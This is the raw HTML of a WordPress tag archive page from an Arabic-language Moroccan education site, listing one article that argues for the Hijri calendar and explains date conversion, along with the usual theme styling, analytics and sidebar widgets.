				.cat-box.cat-8  .cat-title, .cat-box.cat-8 a.sub-cat:hover, .cat-box.cat-8 a.sub-cat:hover:before, .cat-8 .post-cat, .post-cat.cat-8, .single .post-cat.cat-8 a {
					color: #41b6ec;
				}
				.cat-box.cat-8 .cat-icon, .cats-style-color .cat-box.cat-8 .cat-box-wrap,  .cat-8 .page-title, .cat-8 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-8 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/4__sAHbNBwfhH.jpg); }
				.cat-box.cat-17  .cat-title, .cat-box.cat-17 a.sub-cat:hover, .cat-box.cat-17 a.sub-cat:hover:before, .cat-17 .post-cat, .post-cat.cat-17, .single .post-cat.cat-17 a {
					color: #41b6ec;
				}
				.cat-box.cat-17 .cat-icon, .cats-style-color .cat-box.cat-17 .cat-box-wrap,  .cat-17 .page-title, .cat-17 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-17 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/masjid.jpg); }
				.cat-box.cat-74  .cat-title, .cat-box.cat-74 a.sub-cat:hover, .cat-box.cat-74 a.sub-cat:hover:before, .cat-74 .post-cat, .post-cat.cat-74, .single .post-cat.cat-74 a {
					color: #41b6ec;
				}
				.cat-box.cat-74 .cat-icon, .cats-style-color .cat-box.cat-74 .cat-box-wrap,  .cat-74 .page-title, .cat-74 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-74 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/ara-articles.png); }
				</style>
          
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           a, a:hover, a:focus, a:active, #main-nav a:hover, .related-entry .title:before, .footnotes-title i, .footnotes-list ::marker, .footnotes-list a, .simple-footnote sup { color:#000000; }			   .toggle-user .user-icon, .widget_posts_list .post-cat,  .single .post-cat, .widget_twocol_cats li:hover a, .post-cat,  .widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, .widget_twocol_cats li:hover a:before, .widget_archive li:hover a:before, .widget_categories li:hover a:before, .widget_meta li:hover a:before { color:#000000; }	           .nav-toggle .bar, #smoothup:hover, .comments-title .fa, .post-tags a:hover, .tagcloud a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, a[data-readmore-toggle], .prev-next-posts .page-link, #centered-menu > .menu-item:hover>a, #centered-menu > .menu-item.active > a.menu-link:hover { background-color:#000000; }	            .post-tags a:hover:before, .tagcloud a:hover:before  { border-left-color:#000000; }	            .sub-meni, .sub-menu-wrapper { border-color:#000000; }	            	            	            
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
    	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ6NTXXN3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HQ6NTXXN3F');
</script>
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-270x270.png" />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
</head>

<body class="rtl archive tag tag-1211 wp-custom-logo wp-theme-bahr wp-child-theme--child group-blog hfeed elementor-default elementor-kit-5">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
	
		
	<header id="masthead" class="site-header sticky-header centered-logo " role="banner" >
		
		<div class="inner-wrapper">
			
			<div class="container clear fadeIn wow" data-wow-duration="1s" data-wow-delay=".25s">
				
				<div class="site-branding" >
					
					<a href="https://www.alarabiya.ma/" class="custom-logo-link" rel="home"><img width="945" height="252" src="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png" class="custom-logo" alt="المنصة العربية alarabiya platform" decoding="async" fetchpriority="high" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png 945w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-300x80.png 300w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-768x205.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>				</div><!-- .site-branding -->


								  
									 
					<div id="header-search">
	                   <form role="search" method="get" action="https://www.alarabiya.ma/" >
							<input type="text" class="search-input" value="" placeholder="إبحث في المنصة..." name="s"  />
							<button  type="submit"   class="search-icon" ><i class="fa fa-search"></i></button>
						</form>
	            	</div> 
				
				<div class="nav-toggle">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div> <!-- /nav-toggle -->

				
				
					<div class="toggle-user" >
						<i class="user-icon fa fa-user"></i>
					</div>

					<div class="user-login">
						<div class="login-section">
		            <div class="author-wrap">
			            <div class="author-avatar"><div class="avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
			            <div class="author-login login-toggle"><a id="login-link">تسجيل الدخول</a></div>
			        </div>
				</div><!-- .login-section -->
		<div class="login-form">
            <form action="https://www.alarabiya.ma/wp-login.php" method="post">
                <p id="log-username"><input type="text" name="log" id="log" value="إسم المستخدم" onfocus="if (this.value == 'إسم المستخدم') {this.value = '';}" onblur="if (this.value == '') {this.value = 'إسم المستخدم';}"  size="33" /></p>
                <p id="log-pass"><input type="password" name="pwd" id="pwd" value="كلمة المرور" onfocus="if (this.value == 'كلمة المرور') {this.value = '';}" onblur="if (this.value == '') {this.value = 'كلمة المرور';}" size="33" /></p>
                <input type="submit" name="submit" value="تسجيل الدخول" class="login-button" />
                <label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني</label>
                <input type="hidden" name="redirect_to" value="/tag/%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE-%D8%A7%D9%84%D9%87%D8%AC%D8%B1%D9%8A-%D8%B5%D8%AD%D9%8A%D8%AD/"/>
            </form>
            <ul class="login-links">
                 <li><a href="https://www.alarabiya.ma/wp-register.php">تسجيل</a></li>                <li><a href="https://www.alarabiya.ma/wp-login.php?action=lostpassword">فقدت كلمة المرور؟</a></li>
            </ul>
        </div>
        					</div>
				
			</div><!-- .container -->

			<nav id="main-nav" class="main-navigation">
				<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-172"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنصة العربية</a></li>
<li class="page_item page-item-1263"><a href="https://www.alarabiya.ma/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">راسلنا</a></li>
<li class="page_item page-item-3"><a href="https://www.alarabiya.ma/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-2"><a href="https://www.alarabiya.ma/%d9%83%d9%8a%d9%81-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كيف تعمل المنصة؟</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
		
		</div><!-- .inner-wrapper -->
	
	</header><!-- #masthead -->

		

	<div id="content" class="site-content">
			
		 
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center">
<a href='https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/'><img alt='بهدف الحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية تم إطلاق المنصة العربية تحت شعار: لا للتدريس بالفرنسية، لا للتدريس بالإنجليزية، ونعم لتدريس كل العلوم باللغة العربية حصرا' src='https://www.alarabiya.ma/wp-content/uploads/2023/03/من-نحن.png'/></a>
<a href='https://play.google.com/store/apps/details?id=com.nacer.alarabiya&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2022/10/ar_badge_web_generic-alarabiya-small.png'/></a>
	
<a href='https://www.darmotarjim.com'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2023/08/darmotarjim-ar.png'/></a>
</div></div></div> 

		 

		<div class="clear"></div>
		<div id="primary" class="content-area  ">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">التاريخ الهجري صحيح</h1>			</header><!-- .page-header -->
			
			<div class="posts-list clear">
				
<article id="post-1736" class="single-post fadeIn wow post-1736 post type-post status-publish format-standard has-post-thumbnail hentry category-7 category-17 category-75 category-74 tag-1212 tag-1210 tag-1211 tag-1208 tag-1209 tag-1206 tag-1207 tag-featured-articles" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2023/01/17/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af%d9%8a-%d9%88%d9%83%d9%8a%d9%81%d9%8a%d8%a9/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/01/التقويم-الهجري-400x230.jpg);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2023/01/التقويم-الهجري-240x120.jpg' alt='يجب اعتماد التقويم الهجري وإليك كيفية تحويل التاريخ الميلادي الى الهجري'  title='يجب اعتماد التقويم الهجري وإليك كيفية تحويل التاريخ الميلادي الى الهجري'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-7"><span class="fa fa-folder-open"></span>التعليم</h4>
			<h3 class="post-title">يجب اعتماد التقويم الهجري وإليك كيفية تحويل التاريخ الميلادي الى الهجري</h3>
		</a>
	</div>

</article><!-- #post-## -->

			</div>

			
		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area fadeIn wow" role="complementary" data-wow-delay=".55s">
				<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.alarabiya.ma/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >البحث</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="البحث" class="wp-block-search__button wp-element-button" type="submit" >البحث</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث المقالات</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث التعليقات</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://web.facebook.com/ArabHistorymix/">التاريخ العربي</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://Elaakri%20mbarka%20@gmail.com">العكري مباركة</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit">Nathan Zeckzer</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">alkhawaja1419</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">سهير</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></footer></article></li></ol></div></div></section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.alarabiya.ma/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h2 class="widget-title">أحدث المقالات</h2>
		<ul>
											<li>
					<a href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a>
									</li>
					</ul>

		</section><section id="recent-comments-1" class="widget widget_recent_comments"><h2 class="widget-title">أحدث التعليقات</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://web.facebook.com/ArabHistorymix/" class="url" rel="ugc external nofollow">التاريخ العربي</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Elaakri%20mbarka%20@gmail.com" class="url" rel="ugc external nofollow">العكري مباركة</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit" class="url" rel="ugc external nofollow">Nathan Zeckzer</a></span> على <a href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></li><li class="recentcomments"><span class="comment-author-link">alkhawaja1419</span> على <a href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></li><li class="recentcomments"><span class="comment-author-link">سهير</span> على <a href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></li></ul></section><section id="archives-1" class="widget widget_archive"><h2 class="widget-title">الأرشيف</h2>
			<ul>
					<li><a href='https://www.alarabiya.ma/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/01/'>يناير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2018/03/'>مارس 2018</a></li>
			</ul>

			</section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title">تصنيفات</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9/">أخبار اللغات الأجنبية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار اللغة العربية</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.alarabiya.ma/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d9%88%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أعلام وعلماء</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">إدارة ووثائق</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9/">الإدارة والقيادة</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/">البرمجة</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">التعليم</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d8%b1%d9%8a%d8%b3/">الجغرافيا والتضاريس</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الدارجة المغربية</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">الصراع اللغوي في المغرب</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">اللسان العربي</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/">اللهجات العربية</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/darija-hassani/">اللهجة الحسانية</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9/">المخطوطات والكتب القديمة</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/">المستجدات</a>
</li>
